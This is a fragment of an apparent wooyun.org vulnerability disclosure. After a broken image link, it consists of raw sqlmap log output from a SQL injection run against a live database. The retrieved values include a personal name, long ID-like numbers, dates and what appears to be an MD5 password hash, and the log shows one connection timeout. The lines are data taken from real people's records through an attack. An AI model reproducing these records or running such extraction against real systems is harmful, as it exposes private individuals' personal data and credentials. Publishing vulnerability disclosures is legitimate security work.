 [16:37:14] [INFO] retrieved: 1
[16:37:14] [INFO] retrieved:
[16:37:15] [INFO] retrieved: 1
[16:37:15] [INFO] retrieved: 00
[16:37:16] [INFO] retrieved: test1
[16:37:16] [INFO] retrieved: 1
[16:37:16] [INFO] retrieved: 350400110000000002514
[16:37:16] [INFO] retrieved: 林丽玲
[16:37:17] [INFO] retrieved: 350400110000000029757
[16:37:17] [INFO] retrieved: b06f50d1f89bd8b2a0fb771c1a69c2b0
[16:37:17] [INFO] retrieved: 林丽玲2
[16:37:47] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is going to re
[16:37:48] [INFO] retrieved: 0
[16:37:48] [INFO] retrieved: 09-MAY-11
[16:37:48] [INFO] retrieved:
[16:37:48] [INFO] retrieved: 1
[16:37:49] [INFO] retrieved: 900017285
[16:37:49] [INFO] retrieved: 3504250014
www.wooyun.org